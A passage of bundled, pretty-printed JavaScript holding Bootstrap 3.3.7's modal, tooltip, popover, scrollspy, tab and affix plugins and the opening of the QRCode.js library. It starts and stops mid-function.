            e && d.$element[0].offsetWidth,
            d.$element.addClass("in"),
            d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function() {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }
    ,
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1,
        this.escape(),
        this.resize(),
        a(document).off("focusin.bs.modal"),
        this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),
        this.$dialog.off("mousedown.dismiss.bs.modal"),
        a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }
    ,
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            document === a.target || this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }
    ,
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }
    ,
    c.prototype.resize = function() {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }
    ,
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$body.removeClass("modal-open"),
            a.resetAdjustments(),
            a.resetScrollbar(),
            a.$element.trigger("hidden.bs.modal")
        })
    }
    ,
    c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    }
    ,
    c.prototype.backdrop = function(b) {
        var d = this
          , e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body),
            this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
            }, this)),
            f && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !b) {
                return
            }
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else {
            if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var g = function() {
                    d.removeBackdrop(),
                    b && b()
                };
                a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
            } else {
                b && b()
            }
        }
    }
    ,
    c.prototype.handleUpdate = function() {
        this.adjustDialog()
    }
    ,
    c.prototype.adjustDialog = function() {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }
    ,
    c.prototype.resetAdjustments = function() {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }
    ,
    c.prototype.checkScrollbar = function() {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a,
        this.scrollbarWidth = this.measureScrollbar()
    }
    ,
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "",
        this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }
    ,
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", this.originalBodyPad)
    }
    ,
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    }
    ;
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    }
    ,
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(c) {
        var d = a(this)
          , e = d.attr("href")
          , f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, ""))
          , g = f.data("bs.modal") ? "toggle" : a.extend({
            remote: !/#/.test(e) && e
        }, f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal", function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tooltip")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.tooltip", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = null,
        this.options = null,
        this.enabled = null,
        this.timeout = null,
        this.hoverState = null,
        this.$element = null,
        this.inState = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        if (this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport),
        this.inState = {
            click: !1,
            hover: !1,
            focus: !1
        },
        this.$element[0]instanceof document.constructor && !this.options.selector) {
            throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!")
        }
        for (var e = this.options.trigger.split(" "), f = e.length; f--; ) {
            var g = e[f];
            if ("click" == g) {
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this))
            } else {
                if ("manual" != g) {
                    var h = "hover" == g ? "mouseenter" : "focusin"
                      , i = "hover" == g ? "mouseleave" : "focusout";
                    this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                    this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
                }
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }
    ,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    }
    ,
    c.prototype.getDelegateOptions = function() {
        var b = {}
          , c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    }
    ,
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0),
        c.tip().hasClass("in") || "in" == c.hoverState ? void (c.hoverState = "in") : (clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }
    ,
    c.prototype.isInStateTrue = function() {
        for (var a in this.inState) {
            if (this.inState[a]) {
                return !0
            }
        }
        return !1
    }
    ,
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        if (c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1),
        !c.isInStateTrue()) {
            return clearTimeout(c.timeout),
            c.hoverState = "out",
            c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function() {
                "out" == c.hoverState && c.hide()
            }, c.options.delay.hide)) : c.hide()
        }
    }
    ,
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) {
                return
            }
            var e = this
              , f = this.tip()
              , g = this.getUID(this.type);
            this.setContent(),
            f.attr("id", g),
            this.$element.attr("aria-describedby", g),
            this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement
              , i = /\s?auto?\s?/i
              , j = i.test(h);
            j && (h = h.replace(i, "") || "top"),
            f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this),
            this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element),
            this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition()
              , l = f[0].offsetWidth
              , m = f[0].offsetHeight;
            if (j) {
                var n = h
                  , o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h,
                f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function() {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type),
                e.hoverState = null,
                "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }
    ,
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip()
          , e = d[0].offsetWidth
          , f = d[0].offsetHeight
          , g = parseInt(d.css("margin-top"), 10)
          , h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top += g,
        b.left += h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth
          , j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c)
          , m = l ? 2 * k.left - e + i : 2 * k.top - f + j
          , n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b),
        this.replaceArrow(m, d[0][n], l)
    }
    ,
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b),
        a.removeClass("fade in top bottom left right")
    }
    ,
    c.prototype.hide = function(b) {
        function d() {
            "in" != e.hoverState && f.detach(),
            e.$element && e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type),
            b && b()
        }
        var e = this
          , f = a(this.$tip)
          , g = a.Event("hide.bs." + this.type);
        if (this.$element.trigger(g),
        !g.isDefaultPrevented()) {
            return f.removeClass("in"),
            a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(),
            this.hoverState = null,
            this
        }
    }
    ,
    c.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle()
    }
    ,
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0]
          , d = "BODY" == c.tagName
          , e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
        var f = window.SVGElement && c instanceof window.SVGElement
          , g = d ? {
            top: 0,
            left: 0
        } : f ? null : b.offset()
          , h = {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
        }
          , i = d ? {
            width: a(window).width(),
            height: a(window).height()
        } : null;
        return a.extend({}, e, h, i, g)
    }
    ,
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }
    ,
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) {
            return e
        }
        var f = this.options.viewport && this.options.viewport.padding || 0
          , g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll
              , i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f
              , k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }
    ,
    c.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }
    ,
    c.prototype.getUID = function(a) {
        do {
            a += ~~(1000000 * Math.random())
        } while (document.getElementById(a));
        return a
    }
    ,
    c.prototype.tip = function() {
        if (!this.$tip && (this.$tip = a(this.options.template),
        1 != this.$tip.length)) {
            throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!")
        }
        return this.$tip
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }
    ,
    c.prototype.enable = function() {
        this.enabled = !0
    }
    ,
    c.prototype.disable = function() {
        this.enabled = !1
    }
    ,
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    }
    ,
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type),
        c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c))),
        b ? (c.inState.click = !c.inState.click,
        c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }
    ,
    c.prototype.destroy = function() {
        var a = this;
        clearTimeout(this.timeout),
        this.hide(function() {
            a.$element.off("." + a.type).removeData("bs." + a.type),
            a.$tip && a.$tip.detach(),
            a.$tip = null,
            a.$arrow = null,
            a.$viewport = null,
            a.$element = null
        })
    }
    ;
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.popover")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.popover", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) {
        throw new Error("Popover requires tooltip.js")
    }
    c.VERSION = "3.3.7",
    c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle()
          , c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b),
        a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    }
    ,
    c.prototype.getContent = function() {
        var a = this.$element
          , b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }
    ;
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
}(jQuery),
+function(a) {
    function b(c, d) {
        this.$body = a(document.body),
        this.$scrollElement = a(a(c).is(document.body) ? window : c),
        this.options = a.extend({}, b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.scrollspy")
              , f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this,f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.7",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }
    ,
    b.prototype.refresh = function() {
        var b = this
          , c = "offset"
          , d = 0;
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight(),
        a.isWindow(this.$scrollElement[0]) || (c = "position",
        d = this.$scrollElement.scrollTop()),
        this.$body.find(this.selector).map(function() {
            var b = a(this)
              , e = b.data("target") || b.attr("href")
              , f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[c]().top + d, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            b.offsets.push(this[0]),
            b.targets.push(this[1])
        })
    }
    ,
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset, c = this.getScrollHeight(), d = this.options.offset + c - this.$scrollElement.height(), e = this.offsets, f = this.targets, g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(),
        b >= d) {
            return g != (a = f[f.length - 1]) && this.activate(a)
        }
        if (g && b < e[0]) {
            return this.activeTarget = null,
            this.clear()
        }
        for (a = e.length; a--; ) {
            g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
        }
    }
    ,
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]'
          , d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    }
    ,
    b.prototype.clear = function() {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    }
    ;
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    }
    ,
    a(window).on("load.bs.scrollspy.data-api", function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.prototype.show = function() {
        var b = this.element
          , c = b.closest("ul:not(.dropdown-menu)")
          , d = b.data("target");
        if (d || (d = b.attr("href"),
        d = d && d.replace(/.*(?=#[^\s]*$)/, "")),
        !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")
              , f = a.Event("hide.bs.tab", {
                relatedTarget: b[0]
            })
              , g = a.Event("show.bs.tab", {
                relatedTarget: e[0]
            });
            if (e.trigger(f),
            b.trigger(g),
            !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c),
                this.activate(h, h.parent(), function() {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }),
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }
    ,
    c.prototype.activate = function(b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1),
            b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0),
            h ? (b[0].offsetWidth,
            b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0),
            e && e()
        }
        var g = d.find("> .active")
          , h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(),
        g.removeClass("in")
    }
    ;
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    }
    ;
    var e = function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.affix")
              , f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({}, c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = null,
        this.unpin = null,
        this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.3.7",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getState = function(a, b, c, d) {
        var e = this.$target.scrollTop()
          , f = this.$element.offset()
          , g = this.$target.height();
        if (null != c && "top" == this.affixed) {
            return e < c && "top"
        }
        if ("bottom" == this.affixed) {
            return null != c ? !(e + this.unpin <= f.top) && "bottom" : !(e + g <= a - d) && "bottom"
        }
        var h = null == this.affixed
          , i = h ? e : f.top
          , j = h ? g : b;
        return null != c && e <= c ? "top" : null != d && i + j >= a - d && "bottom"
    }
    ,
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) {
            return this.pinnedOffset
        }
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop()
          , b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }
    ,
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }
    ,
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = this.$element.height()
              , d = this.options.offset
              , e = d.top
              , f = d.bottom
              , g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d),
            "function" == typeof e && (e = d.top(this.$element)),
            "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : "")
                  , j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j),
                j.isDefaultPrevented()) {
                    return
                }
                this.affixed = h,
                this.unpin = "bottom" == h ? this.getPinnedOffset() : null,
                this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    }
    ;
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    }
    ,
    a(window).on("load", function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this)
              , d = c.data();
            d.offset = d.offset || {},
            null != d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            null != d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
}(jQuery);
var QRCode;
!function() {
    function a(a) {
        this.mode = c.MODE_8BIT_BYTE,
        this.data = a,
        this.parsedData = [];
        for (var b = [], d = 0, e = this.data.length; e > d; d++) {
            var f = this.data.charCodeAt(d);
            f > 65536 ? (b[0] = 240 | (1835008 & f) >>> 18,
            b[1] = 128 | (258048 & f) >>> 12,
            b[2] = 128 | (4032 & f) >>> 6,
            b[3] = 128 | 63 & f) : f > 2048 ? (b[0] = 224 | (61440 & f) >>> 12,
            b[1] = 128 | (4032 & f) >>> 6,
            b[2] = 128 | 63 & f) : f > 128 ? (b[0] = 192 | (1984 & f) >>> 6,
            b[1] = 128 | 63 & f) : b[0] = f,
            this.parsedData = this.parsedData.concat(b)
        }
        this.parsedData.length != this.data.length && (this.parsedData.unshift(191),
        this.parsedData.unshift(187),
        this.parsedData.unshift(239))
    }
    function b(a, b) {
        this.typeNumber = a,
        this.errorCorrectLevel = b,
        this.modules = null,
        this.moduleCount = 0,
        this.dataCache = null,
        this.dataList = []
    }
    function i(a, b) {
        if (void 0 == a.length) {
            throw new Error(a.length + "/" + b)
        }
        for (var c = 0; c < a.length && 0 == a[c]; ) {
            c++
        }
        this.num = new Array(a.length - c + b);
        for (var d = 0; d < a.length - c; d++) {
            this.num[d] = a[d + c]
        }
    }
    function j(a, b) {
        this.totalCount = a,
        this.dataCount = b
    }
    function k() {
        this.buffer = [],
        this.length = 0
    }
    function m() {
        return "undefined" != typeof CanvasRenderingContext2D
    }
    function n() {
        var a = !1
          , b = navigator.userAgent;
        return /android/i.test(b) && (a = !0,
        aMat = b.toString().match(/android ([0-9]\.[0-9])/i),
        aMat && aMat[1] && (a = parseFloat(aMat[1]))),
        a
    }
    function r(a, b) {
        for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++) {
            var h = 0;
            switch (b) {
            case d.L:
                h = l[f][0];
                break;
            case d.M:
                h = l[f][1];
                break;
            case d.Q:
                h = l[f][2];
                break;
            case d.H:
                h = l[f][3]
            }
            if (h >= e) {
                break
            }
            c++
        }
        if (c > l.length) {
            throw new Error("Too long data")
        }
        return c
    }
    function s(a) {
        var b = encodeURI(a).toString().replace(/\%[0-9a-fA-F]{2}/g, "a");
        return b.length + (b.length != a ? 3 : 0)
    }
    a.prototype = {
        getLength: function() {
            return this.parsedData.length
        },
        write: function(a) {
            for (var b = 0, c = this.parsedData.length; c > b; b++) {
                a.put(this.parsedData[b], 8)
            }
        }
    },
    b.prototype = {
        addData: function(b) {
            var c = new a(b);
            this.dataList.push(c),
            this.dataCache = null
        },
        isDark: function(a, b) {
            if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) {
                throw new Error(a + "," + b)
            }
            return this.modules[a][b]
        },
        getModuleCount: function() {
            return this.moduleCount
        },
        make: function() {
            this.makeImpl(!1, this.getBestMaskPattern())
        },
        makeImpl: function(a, c) {
            this.moduleCount = 4 * this.typeNumber + 17,
            this.modules = new Array(this.moduleCount);
            for (var d = 0; d < this.moduleCount; d++) {
                this.modules[d] = new Array(this.moduleCount);
                for (var e = 0; e < this.moduleCount; e++) {
                    this.modules[d][e] = null
                }
            }
            this.setupPositionProbePattern(0, 0),
            this.setupPositionProbePattern(this.moduleCount - 7, 0),
            this.setupPositionProbePattern(0, this.moduleCount - 7),
            this.setupPositionAdjustPattern(),
            this.setupTimingPattern(),
            this.setupTypeInfo(a, c),
            this.typeNumber >= 7 && this.setupTypeNumber(a),
            null == this.dataCache && (this.dataCache = b.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)),
            this.mapData(this.dataCache, c)
        },
        setupPositionProbePattern: function(a, b) {
            for (var c = -1; 7 >= c; c++) {
                if (!(-1 >= a + c || this.moduleCount <= a + c)) {
                    for (var d = -1; 7 >= d; d++) {
                        -1 >= b + d || this.moduleCount <= b + d || (this.modules[a + c][b + d] = c >= 0 && 6 >= c && (0 == d || 6 == d) || d >= 0 && 6 >= d && (0 == c || 6 == c) || c >= 2 && 4 >= c && d >= 2 && 4 >= d ? !0 : !1)
                    }
                }
            }
        },
        getBestMaskPattern: function() {
            for (var a = 0, b = 0, c = 0; 8 > c; c++) {
                this.makeImpl(!0, c);
                var d = f.getLostPoint(this);
                (0 == c || a > d) && (a = d,
                b = c)
            }
            return b
        },
        createMovieClip: function(a, b, c) {
            var d = a.createEmptyMovieClip(b, c)
              , e = 1;
            this.make();
            for (var f = 0; f < this.modules.length; f++) {
